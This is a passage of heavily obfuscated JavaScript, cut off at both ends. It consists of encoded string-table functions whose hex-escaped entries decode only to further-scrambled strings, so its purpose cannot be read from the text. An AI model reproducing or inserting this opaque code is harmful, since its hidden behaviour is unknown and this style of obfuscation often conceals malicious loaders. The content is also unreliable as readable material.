61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6